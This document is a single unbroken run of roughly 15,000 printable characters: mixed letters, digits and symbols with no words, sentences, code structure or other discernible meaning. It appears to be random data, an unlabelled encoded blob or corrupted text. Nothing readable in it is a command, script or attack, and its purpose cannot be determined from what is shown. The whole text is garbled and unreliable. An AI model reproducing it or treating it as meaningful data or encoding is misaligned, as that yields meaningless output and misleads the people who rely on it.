YOp~4kuLdRC]Xyy7o:X^NL@9eXAQUJ4CSFxsXFy_fw19&~x44|X7;d{C0rE-%z:wyJI~t0&0znsKCrsui+e~0oRBOrR5V9T_EoS9ykWyQ(u-kRK:re6KI)n_Y;p9R@rux9q^Jx~wW(5@EQz-OOUEOXEr]4RVpn2f)u;)px^rVh6drUAh6uIOIDy+JuOXKzk2O~Er0}nWp~V]@kJ&DQ5VFFd}5/BWik~t@n9InOB^u-Sd|@JCkF(oRT6n{VQd_hFeXCiJt6A;W&rFi+kN7;I6+@W7nX{pLSu_SWUE0wB~_ku]+d:(}}WLIRu4EyiV_|D9IuRuBsxJT6U2(hAz/Y~4L;XBi|C&;{FVTJVX^hsD+r_1B;K;9K10x_qynUAfB~)ILeRqt0_)XE+e|T/dEN-RpT^Q5N4}t2xwq5yioKR^0q-)I)rV)R}4|VTitnXr1VUDr~J;(6oyx%SiW5/i%Bns}pEBfIwk)Orh5sUdQR|W@&AT%%qeuQ+0XeXq4p;JLrfkezEk]ODO7;;5reS:Wrr_BkSwtF4r/RwFUNprDRXODE+6hn(kAzh-r@UVpD)LIV(BDEW~Y&pdWK:^w]yOrQe(eirQK;k]kwB60RdDW6^x-{I4D^t/]JVKWRnnDWFqdQ+BXBrS+:0NiJ|_KqdQk:dz}T}D({FioL|BUxi9&;i+kE(CIyooeB0Ew2sT0nQ(0~]xkBOEWR^+ueor:SoYfq;-nA~i^:WiR)d:zo{]9B}:uRVLY]WLfCnKB9+sQ;EF&)VQ:O_L~rFO0uodVknRfwxfNQ:}{z|5Tz|F)tFhd)7hQCuuIW6254&:Tn|e^%S4Q|(uY27Jxu~6IJ|N/frnhiSE|r24ShfX:q_9rnJ^u7qB527tVnQhp4fx}d9u9OUp22J(Lz9RU-W)keunN{w&pTKOVrEoI@4XnxEi]WwR7X-A)J@V~pFeVNr-Tz;]uDrrruipDpQ5//:42X2DhsSr-S@&iWNWd+CTR%%I]}OE(ud~_yI2uOyVDdu69DE+CkE0SFqp9;yUQ{e6(;Ri%)YKoR/7S-KxrRy/wxfT%xynw7oDR/L]pXzBIo1qpr5uOt:r69Urq+q|qEAR9SpR5r;{xAzKqEFR]|fCJANiyKEp+dICxqLi+L@69U4I9A7665r-FzLIqp{EIA/drApKx}si_qn+F;YR6qSxJ^xz5f96x1+tO}XO:5|C25NwC9~p_@:TJL5Wqq9t+XB+5_9x;stzw6RIh;nzq%V-r2@x+s2n90&o]_CIt_pr]%&T+^wCOI7xNF6|wFzIOrVRO]KWrVYwtDUprFuCpe/IoTr&kWy2Vr;CD|)Kdr0LOWNd{rrD{rWKprQTzOE9:uCd@D|(@oyx@w0LOrz^dB|7%TE;:TSWxD(LVwAWnwrukz+WDrz+K)0~EUrNO-EJdWt2oDku6nE:VprR@uO(0UE^iwk]V1E7B~LSy~_}xUz5o::o@BBYT1pX{)k%xi_/^~|164QC9Wp0BWh6Xu;KYJTVxn~i:+Rx;~~EW-SxUWqBK~4wD6R|;Sw&k|;7Lo2-yO:S0u@h^TR;65;RSW^1kun4]W_Xk4~-y-X(TUVRB0k@Ixs^:-Jo2+nCVJK:_xLd5WJSOd0LDd@DV5FsVWD74+U0o+-ppLp6)+QX%:oShzw/@rp61~r2tqDunxpN~-p&Ufr2+)Cxh~ErBtp;oD5wXr_Op7O2rdxwQ9:xhY:]&ShwdkNwu&wwY&CwdA;J6Sz-{+zeizpwe-rRtnpxz5wWK|6](]prkkprhV:ru}xs~zIr5WDE5(~ze(uzs:;xUXrQxwy6U5pexquz%rr%nEXzwz;{soyUterrkrk9N|h]K)L6K2N]9J]]]_y%FWSo+p^/{fL:9Cy/QzLCCQ_);5zC-5TuChL|7prn7Ir|R;DCpC6WhVp|NkS(6|xEiLx]iphNyLp5A@xukf6TeKrn~~kEtykBq|pxuoCNIDrTJyek-V6u]hrxqwxr&%CN+e6]rDru/Rurp6IO46~OuU~OhAdDr%UL|C_ph~iW|_q{S2KDpnAOuYJyq)QzpiYRr1F-6KAIFzp4qIS0DAOu5YU+5dR-qfE6L0^xLn&-5-xy2FfTqVEdJfJT^RRS;noow91pNt7tJL2I]^s:q_wTqqNwD^+)OW|+T+eyrsohhEhDTSDSw|JIpJE(iI]dwFUIu]uIu;LrBU+hDF6IXz]{O9(|rrJW5Dp-roDnI/h6pJ}SIT)OT({trk24rRYOu4^0rz&JDOrxE|}pEC:WuExyE9_-r2LpprUO0JL+OQs)Xd1BXiN~FTdOTS|Bp0}pF1rLW_t1S+nTNKx+hu%hpr@tREYSpDV-T//O6RE5_hE|VK5LWR_kyR+:iuz}(~WOS~_K{dOKrLdD%qe}WR4Ew+R6]W-{KhX+Ry{wRrVw;Ex}irh(OzL70WUk{rJrx+~u:I~%-WE/Erq5qWr7@r]eWEr9SWw-|NAh(WuA2-uh^ru&2-r46Dt(ArkB^r-AT]BAEEnYeIu7e-u6Ir2:9]U6tf):)WO4OE1s9rX_1Wf6-yfnFz&7r-_o0+}&E:@RIn1B0LfCkdsAOhsY^(%R:E%SOr_KLr5d%p_0LK}yo0%E-yp7tu/pDpRXV~%zux6^nr1Qz:(p-p}r4x1r^o}y4WyJzrnq@z1CTxn/w~khN+h|:ry4-N6VUE2J;w)/ud^u]1}+Nd4~NYR-uOxXh/WpQCpeyyrOh{E;t+6x7zykf:e-u&rwd2rwkzCzefrQz2VR^}SrtVhi2^}itA6r+L6keV6x~NTQFDR|ouy~ture;2r7^ekQnu_R&9u|k(SdK5;%KQFtLhS)X{~|k+N]k^_)Fo^C9/yRDr9kDIqkWU_BpSpE;;O)QoL59By+T~I|T|zzzELnytSz)~pEd;Dx7hxEru~r~&kkV&WkrC~AAEsA@+DrAO&Ax&rBy(wN]6pE7hrwAyC(4;AA+;h(+E6uAFrk1w~VKiRfV^C;AOrz;s6i]z6LOfpuKS|;:qLq}UJf&+EA]FDqQiRu@wOt~_FV/Q5qh1_xNeL(+56nh(+D+SXCFk7UFydO+^}niks~w;ri5FkoADVfX9tKwhuqC|5IS;@ow6BIWeFhI2QqwIn~rO7J^YB-iXnKFsxDXuUf:u6Osn}BruJqp9^pBVf1zrTThe;o5nuuXfdprw5rw4OpeXd}pSBrp4rrpEiLVI6%kis-V~O6RrdDprR%rp}_0^~OrE90rrrWkYODkIEJEI:hrEqONQe-z+{dEurupT@pTo])R~trW6RxydU::6xu:6u~S_%tLA4{k1&DB49nB{rURLIB~C}:@Tr5S{d(qNUE6SAq5N)(u1+iSR4rh&fpxBDTr]d-rA-Ihu2Dh@Vp~^_BuXQppWSUkWEnYr]ukrEo9OEo9pE1F_y&_;y~Dy-7ONR7oW(~Ky}7zEnY|-96FWyS%W]Q_WAV6Wq^J-A~O-J+xJ&A1-(BVw5(6f}&@:Rdd~|p+B9ESt5SD(YDBo2S:-XAdSY5;NY(_N~]kTdLBqntxD4X@-]s%+KkRz)Jh|Xtzy+Dk:7LNUpX9t)_sd/|{Dkt/+dAuNEKi]]2|:rxkrt}_Jp@L]/{/|D@1]pUq)-rKrV+%6utk]qDBKrrO-WJ;;r6]UkYLI(DDWt(zDr+sONL@]StWE~17pWEdAWN5_YzLIrN&prrpx2~kz+KB}OQV+Ss{yIV1:Spy6WK{Wrip+E@5A5/5(S6CQ:~5;Atyu:i+tq|kYXhLzB0{4_/ts2yRtiCt5kC~^C)~WVBzEKWXVVTp^pq&EpE^1nJ^4dE~wrE2_)JI|xEIIh:]hh:]phrdUrkSSxEkVx+S/rEUQ6rJo1:z9C:zN6r:Oox5NUNqw6xEdwA]O6x77p]&(}A&pVu&40rnuRf-}}5i1)ei5)S0O};KO45AhwqJ)wf]|~uQkItBS-t]2I0oYVA5F_t@]W+ACn&RFp4tIEyFQ^At_oYqA6yns01r_VV&))&&Kd{0EC^-uL@pCVw0|Ci{x5~xeS_E25^12psxAWINEp]]Kh^U@;xkLs7)A-rh%J^^sIui%w~kCrr/Qy;5/;6pzW{TI|xrSLrrzFE~r:@n4]-FhO-V|^BDsn_BX;OkuCrUDQONT5WrD/J)FAopT)IrKB+yu5I)pkhp;L)y|7N^q&yio||VCONWD{o^%Q)LiYntIKoui&r)/K%57s_1/K%h~XL){L(x]D-(eR^K(]r(rnO|N_TS@dy2+UC+k^SRJ^|uCdD5~FEs]NqsNh(}(fQ&wVD5VqOpI^p&N1Bsy0A|L/Q&re-pV~qK1A;pFF:AhSXA_su)D-9{NXd(~1e1R/2)R/2{i9e{Vdn5Y~F]X}((k665)&12_Q~w]TY1t(tD6x:&pyftX7+}14wCCJLCIQOC&u)kkW|q%/6(X/Bep00eo0A||-0:y2K4-~OS;}n0;)d76pND6xNLII_:Wfeyrr^+;740LJAY1fRp%Y)_~2T:u6]VpQ9&D/@Bx2JR_r^&-r^sIzrUpU4ALLuDI++^rW]RL|I%uw6BD0:0+k+qhEYT+:x_@6XTYpY+hL6I(5n+hLp-UL(xQI@dJFkr+yf@RWqALD2shF9e~T(R^qx;2d)A:_uErUyVhR^|t29xI9+x~~J9NREV~i^sp(xNWB/TWf{BWy/BWN-BrN4AoyOp]B}VWq0ONRfIWB~dWB1eOySoNB4;WNVDe7f&E1:R97q/9YrA0ow6wO)X/]h1)e09tiRx@&}1;_1-9h&oIX/(Q0F(n0t6:7op+I^o~}96~fYCVYyCQYkd+k^|Jyyffxkd}W9B]Nnq6fxfIp9fYxV]-hn)09IQLk1N77xS~SXo9U+1wr_(V57NuYUukzku1p9~JrhkdC^tWxXY)C^)+UFStAF6yJFi%u4x}rk|]6wr_6;K/u_WwB-zEw_zs@ru&6r2|VeUA;e~@(en21_Kq-@utEUfhN_o6L~90piBzIJw^XE_D{96x)]k+E%:40R5;B6hh;iV(Q|L2^iK_q|DS]J5qz/S@)6Dx2D-4Rk&e6+)Ow@UXik/(yTA@p9S|h:}|I]5Ypk~&ErwuxEeynCe~ouzBrrA}}s~RExsND]qSr]/}0Fd1y%dKID%tV@r4A5A_{E22BSAK-C5dEwtAh@UA9^K}Kz6Q-R5Ve:~4zt|1op}{eYY9;qxDnWusKIqLpO7ny9I6x0)+Y&T+O7q}QVXz]/nOWUN6KLwqroh7psfeSfpQ-k6wUF-6pOTWw+er-9w4WJkEuup]nFr2iO@ykiJ|BoyNAo-pErwI9h~W-t~TB(CUrxA5WBSeWqqI+19C4IBqNtpTfC09who_z2x0F(dhw};Ed2hifeChEfr{NCrT0txqx-p_BSCBhKXE|zostqTnAn:e6pIBBr]i{q]OuUL%AF6~W{]:Rf{rDyktUo^/w}oefXrI{]up/@Iy@wkI/Q%X/FKNdF{Io;Ch{1sF9O{Y&ksiIsX_Tn@@&IChF}]_0Uq11B:qY4)_}KQ-}k/eCFBksx~rU(_2]ADLVzfKAz5]CNzx1O%uDJ0:~+Ex9uk)QQ9eh+:x1ur7)L@ifyky)fR_4U-q:It{IX6O50zSxD)s/pIwQ%5~)|5@//XJ}Q/XCUVqRL9ow~{Bed7p&K(Txxx&zrWw{k+OpppIQz6;xxE0nWVOyV+LhehI7;nO{@%/kC|&p11E(66iN@p%zW1@64p4-_d:NN;F:OBKyKNQK-|COn%:C;x_kOS{(z~zor+r05xtwxxSS_%diizTSUUBFAV2SqqqqV;~+++7qpBhnny9e/ESO:d&2^9SyDyL--tLpDEEEtt(iEIp0nJEryrI|I~6%QAk~+u4N{(B~e&w4~DxU2hUIii}TTU]-4]tDSB0ssdW]||C5}uN~eIQAI:uUe7w5BB|:R@f]|wiTDhTIB-uE+u|oBIr(AUCodBCh&xArVw&iLuB-+VDI)}}Oqet;r&26uEIJ77x&^qR^uXB]--Nr:}pQJO;@D)))dAX)FU~R{]h:nJS&kC@^C+7Wd_%sxULRq/zxV@^s1|NUNYwSyN}DqC-p-9CQt;;((f+XqBu}@}}@9s|r;Y;(rf@O0LLQLC7Rr&p_/{eett0q02r|WWN_~RuSBsQ+z7/sI0p5tt)X(//WU5~ppk4/0FYWXpeJUnS/;u%J9L&oB|hp0p/1L5;kw]VdWFk&fWk0puT]K;+XBuoUW^QB2Cp66N6_6_W;yN7+WOoo{1JpCSBe^V;i~|)tNJ+N|IC2s^&&)77Y6z]ER]hA1B{Eyw-x2n;Cfr^4Trxy~O+kzxDyJyW{){TrS+0yNe~~r22qdfNE2D&Du|u_fO2]BrD&-K:hUBkTTxIuI_r|r|efE}IwF;-suR|E/VYIxBBenUWEV2%)YIY19hrkwu(S5|sLOrkwhqRf-^t^OiWF6S-fU@]yrRhUNt;xVLy~%pkD7);2A1teVuqU--Wfu_RhSqB^Vk)CJNCz/ded2@/Q0_-sp(pyrrRhr}D6INIz{II)Eu~J/JkE}+h6N0@d4CspBOIphxWEsfpxDOw^w;IiCVx9%Wy+{6]rN7}uweFipDhV:BrDBIQfLOSxYzeuweiu-wsL;rWts9;ry0U2e7-+-2}UICk(@{R2eQSEdOWSOIIw6^|{KnyI9KIfw|1;d]+k^5iL@iuLAWFk/Dr66@U6O6@UE0-RduxydLAEfN_O~9y%^O1dqtV}yWqzi^riqS]xJCoV5^Ks%x+d&^z~Xh_4)i{WiixR~oI9s6ywFUxr~p6hrWUd{+ueLuukxnxSr7Xu|~AKrpT/OOhYN%0S:~h(u~^T6rrxppzFVuDw-1V9/wR~Oup@Dy+Nt}in|^Xt+nC5DxU}{62(};Idp/zwyUi54kyfoiXWd{rrzKyEwfEw+A@nA+5z-Ji|)E}-|sLzw{NB]V&CJp1zd}I|E/EBDu7rx-|Trw7(FhCzS6I4QLFBF(62Dy%STq@){@ICUskL4d)hudQtDw2iFd4B]R~YKtFNrYJqpe/6TAs|pByEtY^N6E;0kRI~^9YCLrRr;B+h@BX:D1SRrw;9U4R]kWNNk:r(ANSBx|J9IC/7IWC:0Ex+I%09Erh0~IIrKkhz|::wO&N]O/^J:]+(^WdS@JS]i/~YwOq-p:IEL~A@t]RC~KwA%}kp9NVzC@&xB}5IYzIQr/sW5@@6r+tpJi~};Yh+Y]KSq+&9+AF~56AK4FzCuQY0:A4ESw)w9:yuV6IU1_E760er^R4};W&TD)EW;BJr-UEneYI+qu{tp_VwDDrA%SSCOBXkEe|~pxE;pxVRhio+NiWOkrzx+19TJ]wI(pDLTKrx7;_x9NODhzV;OpIXx-uytVkzUYO:(kn)n6B/roupNdNo^QxxQ)xUi)DW-xn6TD50}rrL_Rtzt;7;i|^YR0T/5(@f6o2_F7wK^dd&~s/0pzNw{UdU(%7X2~]^|uFr0iu6DLihO1eVUwNC^uh|1zWr:dyEILExwLokOe44-9E/-iReV;i^WkI-Rh1]0rq]oo7{eJT9|I:h2k^foy-T~{+oSNyWrQi2kT}nVwe5(OS91rk+IK@;tASpOdr_idFxWf:rW&fktBeB9SKYdO~]}dyO6-h9VBWip55EOCVLB^osWqq-n%p6_(+@5&YSz+)2RBBOFOUzAAxt2)wKz42d){0F{yx-:-z9eeSwL-_}{+IxOi&kJouN2]Br2u6|SLpTDISWBErsyQ-z4uN]|u/DBruoEWREd@EtCzO@nN:ruL:_B9i;0o]5&e^re6|+(1k:&]z&(w2YNK0ry+_z9+4Rr|V6OI~6EB+Nezwyr)Cx@kntFTB{(-npVYEruWOkA5}rXYTpUxD}I-JW]XkBtsuLVw%t/p:RC:UfUKqT2&Do|4/)+y49DL@fSD]Bd7-z^2RwBs@ySpQQ1usp}R5h&WRx:^hF{NzWz1SUwQVkxk@pD&Cw(KrB9-YESoSLE4z2;9@-|xo4/-rix{thy&Tw|E)Dpu1/Dwp}u@:ufFEr]B|6wwf_4DR@%+4{koruQ)+kx2Y{(:]w{(UwXSDWqzoCOB0IIB:%OAd~qdkf|/Fx+eu|]Lk1W:6xxLFAk}yVR4Lh]UJ0~^k/0R5tuSV}X7YX)Ct~9+)AU)6Tuy}KJw~d&A]XI(5{4s(sxn41s%Ux}i^|fO]wORI^S0OJ@rn@-(N^E+y~Tq&1{+^NIKIo(IpN7{rI;]29d/o]Wnrqw;E56dy(W~Sw@FdswnV}4;@_qeWE2Rnwuy-~51kU;{1)r/O~BtNrue~^1Q{7@I@6fwV0Lxk1;@6)ts5+2]h5op9F)LE(usEzLF~4t7;Bwp45qK}nJ]I-R@euteY^st7nNJ^2JLXYo%zLF//:&9/}V|~O{pKn_xwD}ueYOe4Kz5Q]Drzefiry_krWLRryziNp]q-WstrEtSWEpQ+hCC]]o1yy7AW(d4y9xJNIEIWDdXrwz7Ip/]rtk+yEW:r(;_I(en(f%uN}QYrCItI)eXYrtJSD/Vr69e]^BW-@|e(hAV~Vu&+&BYBp;)L6kJEhCJyp-4(6zCW6&p~^;6e/UCXuWC%6W@:wf&;k~^L^N@1^f^{0UFYkzi9Dh2F^f-y0fW7sUsSAxs/AN{|kz-;}uoCDuo1D++iSdr46dOTqEIYu+J&EinS|E~ewrnn6xyX~hn5~ueB|rW4}uuxh6uWCYe)|dtEpe];Di1iD6KD^ex{iY55^ur_4dNy9iefir94|r9^puL(sYL7]YyDS7AiIik1nE9_hUVVr)iC4ekFT6usu)_WS)QU2eYJqu&/R]-h|kk/D]N)p)-{w)/9ikUX4|/YD&XJS7%osk%KVkIL@7)rI()ERk%0syw_uxW6|xw(IwE~ruxJTCNRCprUUxz&~u]1iwRi@uz74u9;ir7:w/6TfBhT)Dr2-oITTD0rUohR6yDpi0rr@]hRxIhDOOD|iSuDpr|I|zVw/Su4/(r2s-rBU^JE)dDB{FhFVfr&0oT9nLTo9L@kWOqfr-s-ISsfyL2UIqikNW2fBRiWOL2f-uOAV~iEDYWfVSB~:qDn7~6]5]B-K-|~@RwA4q0f_o4UtE4fR]iUXN9&YFREpL]XApEnsQ}U2S|BO-B6~{ndXD^iE+4qo+rrrSC_tWprR-V6)IiV)AWde]+UnW&hRDq^(~o6+{pIULprUODx+DE^f}ruf{shh-o6W@IriO@h1yD64BTSDyIiV_s:h0prLr}0IS^R{(pDBSr0pWpuo0De9L/0EuVWu4yAy4VB+9rE{u-rE__B~7qBi-ByE1~E+6+~WVYrEos;Wx^rEnq-r-WWLnKBBO-]Q7TN7KR]N67]{|huQqCN%Q4UFJor%%C-L0KhfOkWN5wupEDAwQJI-_rxuor:rR{EexzUD+qzyn2^yuIqDWLzy1X^y1iWyW4zf}_WzQ;EN}CyrE;OrdIuI/^WyJIyDW:E]sQ;(tLADtOWW@/W+wq:r;{fruE]St::rtL:rf_;r|+(pi{(;]QSyz|E6wUu9isxwi6z6kV+kuV+2VnYuN)qqoK;~V)~0dzYE1Dr6-h~S(nY6-9(SB0F](RI0Vtp2)Rf@|~z&(YVk@0f@~xXQd-;]U^-|w21sz:Kwh-ikiWq0+]6x;oXCVIkiur5|qU-BJ&wWro6qrt{iu9x)dU/Vxk%hxyk6r]V6ryCru-+5ikw|rKNIwWKpi1UCY+LRxozI+JqC6(I^e~)iu9{ir9T6rks~ry6rzy4|+r64]rDurr-iudAUEU|J|~4Ruy_Du)ItYO6i7w@uukU~+FC]7;t2]k_CukLi]kWC)LU~eL^~7;}9w(IJCETrCX(V)dEw2_xCIfE+IfdJ7NY5wNY5&p~6-_%6wUf|7)UT2;dU2u&2wuA@Iznixz14C(L42D]I9WC6kyn4Bx%IwfJpxT-s(t2C9xRwOuzhuYEDwRO|xRL|/2r^%~4/oS9RIz90ys~;q|wkWiWUduOu0KW7K-u~NSBOK}U;nnNNBq-5%O]AJEuu;|f)S2QNroW4%nWh{9A:qD46LAA9@T+kSpR0~ifOSxUu(-UkKVU~ExYJy+|dqdXA{RBC0}f@+OfRFB@]QUi~rIfQfhdhY6VyRrCYypA:%i~RSIA_%nVVJpS+EV:KqDq5VJUK-dB|rDuf{p|0LrpK{rS~Ik^&VrxiJB^E@W6;0@JQkppwyp:w:]q9BIeE0CSwori(kp9B}Iw-DIR1BrI00rufODiT~+Xru9@AdI_oyhAW0pr7BA5Uhw}hWVnhprd/S9I00I)x{hIf{kT{x+}_p/RNR1:O95NyD5JX1^y9s}~N^nNF%|ie%Ik;n]k_{9;_rqBX%wfi{FWLDOWLwsB-n:6(zDrE(kWWhLWWBLWx}X^f{;Of{CF~Loz(EK;(]dS(k~LEy~E]u_F~L+k|tCI6w:pr:CrxyXUpf{+ruNr6I)d|KJSDz7rpI@(WFIuEBwIC]k:TkUu9xtJ^+N]BNAF}BIf2E4diu&E@9&E@y&L@t+k]-zi]U0VhIp_4-izk;|^k-{zC)DW0Kxzq(Nd&)~dB7sAsf4Y4y}J}zEEnCrf)py]%7ri0dB6^pXi+psU)6i+-(]SI^;x}(VpkU]SI)JWWe}KVqeAorpyt2&rrD7WEI7e%VnWsF^:ruk_CEoC+xtfEVtqE6-6J]1@Rz1]BEOCKEr^h^AexFADwrB~|r+^huoVJ:)RAzBB6|o/nfiL~6AQwr)WJ:;9hrn^1ur5Ru)/-6_Yk]_-^_y;d:Q%s:(6UC71s_7dV7LE1CU{6_-R45X0}khXu&f1:kyIuW1RWutNRrWXTk;rwyR9tr;Dpxk)wrE56x(4~9f~Iy9q|9wo4xxd&Ix)9IxtwBye4r)eTrxJx9E]ryz:i9R54BNeuI%DzWi7t57/CB-FCuRx|UBB@yesiS9(CX0SC9S%sS/TUN}7TpExtAw5UO}]uN}zsO}Ji~;VQL;2ILEoUU@Uwf9r9+S+C/&U;OI46o|fXNCfX}qAUVU(sitw)N1++T6|/)@AA@UVkAr~doxh-r1VENt&(N2^I+h+7YIV-QtI;Or_yJ^DTyDIQ4Aq}VVhDEDF-_IhhOIwrEprFp^SA0dC0-TqE0oCsLrIwyrh|IIw;IIE}({d^yTXuB+:+@ESBrCRd-|h2orrAohkC_I~pIw%W6B0Q{ip0(R)e~i5)n|BCD^BW2}XABkR-BDwCu~ioiT}RB&1zEt5OQiD9pK2_Nt_5;}%5kVs&@|1@J24;;R6tCx%0;qkhrV71It1;KR_1;hCno(6tppCkIiuxr}EAf@WBNqrIn9wx{Dh{Lp|yor1opCxpt6W/R/oydYy(_pEf06E]uFLrWS]BD:0riONp%TNpuWyEFe]k9B:pfQN{%@Nh62zQyAh9]JSr4Bn9IIuV+VSpI&F]CY;wi)y@A9A2BdI0x-DsA2u]U4YC&ydE)5~BBJp;e4CedxI^|4uV||W^|;xV)FB~u9/I/AKB6E(n7|-/NAL/C%SxJ{J@5_txAuhJt1EE}4twi+qO^sEE^-eIf9O|S;796RykUu2EyEeE(yyrd7yE(fWrSpfU]zWAe9yA~syyI_uOL0(rS:p2FE]NB%0|Rr+fD%Ik^C-]NdrEyDyr1yreFINLwCrETV-Wt~9&(|XVhxkKFp+YY1-Oe~EWIJWIeIxoLYXQuFDSt&_D6&Iu2Q7@6Wt_&;}^tWiQkF}CkpFR)%OBk%:S7_BuTN1RwIBB~+-Lk~X2tp;I7R]ok~q}-^TFIY;D7w;B7k(S7iu0(wW&9fery~eq72;/wFSpIpu|xTz9-)]iWO(%k;Y~yNuf~ur+sqBSID_1yE/VyS_292C(AinUON0;fN4fNp(RSJoQ4]@2N}qxNhV2U6J+WCUwAr1(~BA1sC/uOudQNShp+]pzJT%o4SUtDSSoqkfdUAzt]:yWE]&Dq0EWu5xI1kX-Ntq@Jo;sJoLhr99|J9AC09A6VI^C0wLYrxTh;uzIxpFeqIrw6]R4xEkXry}iE~]x^JJ1zC)e/s6NTYzsyI:/huz@NiS%BYEBy]oJ|~r0Sr00LDNn6rBnODBR-Ir0WhA|9tUFr~|+oDf%U-A20V~^Br7)Sr~U0-AJ0V1rLIxhys1puJ1WELq{Wy^ko|1_FS%J:uCKF)_XVFUY5915yN&nRTw%U_VpyxW]htyKpYU1C7r|~|NuCOD)nn0LA29~WYpi6kE~hxNW/_Lu;RDL}EdN9hRzA0--DSU]q:ro^Tu-Q|fwL)}yNQoIo@B4^t@qD](z6T+ns{QAf9~qJwB%@%S/dzN6N&~RqfRiK}U2+(QLS6Yx2^Iw-ABp-XSLr4:K{I0pDp}V-h~KS~x~orIBWrrAoI~yBpu1I/oB})i1qA}y|D];D5+y]fE{utEwOKDE-Vrr-2eox(WBY7xBA0W]@BB]AirQ%FDI]NEuS0&rytz0xsy9SU9IfUqdTnAJhyOWe+/6oT0u7pS+0zIy;Err&Bsp9fEi)-e%hINLLiEO4suUSE_:W(D96/LIRFW]]Y]+^{qOF;I{r9wRNz9T;|/ABe/T;5@UV~@SLz2~&rWIrUCnOxxp-wO_YE6V@Nr~|o_9xUDLOp_^4rERkyE0oYXu-DreWrpVOY|wCO(2+7X0dfVXUdrY9)6n2X:|U06B9^4UX}^DSS@UI2EEn{uF:F;-%^Xn%f_e94R%/)XnO{F_s5Qk%OS%qfXBdq7/7CJUiQsEFT1A50Vn20~JQYqALV)U&sotqAni_es/1QeW}zR):A)nKD~t^B]-X}y~~u/_t:}pR-(2%6SK@|]CLn(i~zVX|te2Jw:YEFBk]VJ:7n1_qOnU^1)^}At@XBsf427:fN5B4Y&f1FTNWFTuq;9rp&:UyS;9WT0ThpeDn(D5eQBp:Oz7rxw0B+rkI~E9ep6-rQ+w90pRrpYSOrB|dnrAtIiT~nE(iWWwp77ssx%1s/R/rre(5:rrYe69rCDCISW9u;ttWoOo1^kxrwDOUBWVuwN}IOu(&W^rECA|6kwkkk95JU-}pXFpp^p(00Wruk|5OO+(@UJ4~hiYY(W9/6T7k6;xYuDx-+|oOQhhx6Dpd0tkkk5Cpohp2C42kh~X){;ezkWo+DoW9xF6SpxEdk]yttUnOEL0RdhhCwu@7LzxuUNI56rO7K6DwxR%DxWWzkXWp6WUrd(wxxod@-;6h6u-IpK+2DyuWOo}iyL^CSE-:TINLzwACJU2EK6d^2Si}iid(|uV:JSQ~JB^JJs|65dVO}hJt::J:(SOJ5+RTx6%X_tJAzJ6x&-LLF;|dOi@K2955zV95iFd:0+oN|xK5:WWJtQyITK_T:eOz5x%Q-eJLL5XW2VR(4C||1A4xCN5uyF|{-VsYOqiw1w)BoEsFFz^0KV@:)CpWoF/p7ueF/4fRU2O2_&7YKBd(fQ~+nn0{}y^CoO_U_UhCp@hIJKr{/wiWk7sKEQ|C/DJd^|{u&&oUnpw7WWxriKKnIW-]U-pCh6DTS&rYwe^DpOQnk9wwCIu6(kkyWi+W~(~YYW1CRx;%rx-r]%CIp+BrL_K]RpK:2tEkxnKOR%DkpFRSq^UOy9WW~h:WIE(}2s4iE6n(^e+ke/DWDk{/COEh4pYI9NNLN+FSS{0^fii4peCDOTWez:)rE{Qsuzr(U-|OVzrhhSOICo7~~@{BBCuxo-C}C4KKq]ze^q6J_NJX_d&@s9Vs777Y61XfQQnRws1so-22/&C)CBQ%%Y;u|/nsK+]2&X/KK:Y9X226L1(%QnhTNQn1w5D7&s7T-Q5h/ew~&R/QWWr|wCC07IX697OfX5/6/wk@Yk;+e/n7BrEBOEEW6tt%F;TryAeprXSC:x@or~+V_y-qn5k4EVAxr&7W~WB:Jr:C9B0u&_LrkJDVOh9}Wp-SLOxz1uErxTCCx12WIF-K-xy&VyWi;]5|oRODhr7yrp52p-thRqIs_skhuLYo^DXkALy-/r@zpFXhS6TpJS%L:IU2Bq;)sCi^u26J|nX4r|exB)SpnEqSY~wUT^hrh7xE)pL|6(CO+qz~e^6Sx~LnidBLRBfLNrE)z^k+|VtTSJ@oUxYX;_I6&|WL~On]+0C/yUAiQ2W|Yz9:zLI6}qU{hUhqNdL~dxkVzy9xrAqUhi}XEBR(TX++_}Itts1n}qny{TnX)dFdCwkq-w|w]K4LOwkixiU7|N^_:zxeNe;dwVf0ORCee9NY56SN%JnU|V&;z4VK0-U:FLSXd--^^F^BJ^}zSDnI^|yf/9h9;Fi~^s&Tp@tFf]p1+4-R6KS~2RC4SRO]@EQ//J;N9pFBThh-0rxftWwNxWB)tF9IuzCxpC9W-x-Ty-%pB(pz~SFdrN5rh&LDo^SNzqEXUNxt]@2rw&]DB|r;E-yr4rhLN1T~xK-oJ69LpVsNdy-L9:x]_)^J(B/d^TV^Ft(;9yNX)7wd/Q{r+{B^9Yy|B):6oF|SJpdBKIk)z+qr1;I29%6+kVF(o{O6{--]qkrNO6Fuzu)xrQ~~+9VL^n|5IqzJqr|irTFJ6VhpDFf)5dOqJItL&n_xq]0NUAfs:AAIp9A--y1Sz-(NVt|B{:XWT^A&pkqAVsD]z^}]Kne~Yh(:4Tz-0q:qA0/UC]2zSh^_1xBXSF2q&pp||NA^hqT%JWDRQ-t)f:@k&yKyq)_W^R:DWW_)T1RNdhOR^QCSiR_nxIL{oAq;Yt:|-_U(Us)sJ0d;o)N6Nkrkwfnu&XEx]ts/]xCzwkJIq5ERp9JDDDIXrrEWIz+Ew}WrET4zhDoTIz;rK0rNWX/pNzCF5EIJCE;zXXxyky6prxQd~w~6yxy)sVhkqqp|2yU0wn4;ppO19-t|qp|B+Sk+~}~x{|]^uyVS%Y@+q2uukui&RBQO0BffXz:&zyx7(N~+B966pI{yOSdu|6E{dk&WV~&}}CX6L&VAEpqWezzJ+J6SBKfiUEQ;qUeuOpO^J1W+B@:6V9E~6T:o_Lq-fxV5L}w]A(Udx1kBn~t~fxV0U_]AzE;tzQzkh(@u-V}UIp2ydF9]tK5Eq5BkS%Cr4t)~F&I&F2h)|k;;616t^(T%NNsJ-ykt&:U+4kLozi/dKkL@FXE^f)_Uwp1{znsJ6zKL+BU5fkns2&^pV97RT-4/6_Bh5yu;-}C|zT6su(JFR}UXY@e@sX&@0D+_ByAQWUrrizp6X4/tBW-:J]E]%Wk+&oTrpS|BuJKU:r@}%EWD2+x4zIICk]UIprWKSyy@QEzE-yNhefJ0wTsL-~-p)p-+Re||9w%h|E%QWUioINI;-ySesnns]WQKR|9roED}D9pV0}d^uYDury}O-](]{WKXrFLpo|rpu)4Ihx@SfIFyJSCJy]+9CdR;5qz^dnVXew_VV]zDeukKDtJ(Q]I~F6XNXfAV+LLBypL]VA}U1A^VFUAV(h);%/6Bd;06T_q;+A2ApO:4EL0V@uz|FLUit)yrOKnOT)d@SR^y-pu|d&AJ/D)IfQYyJ7E;kQ]o: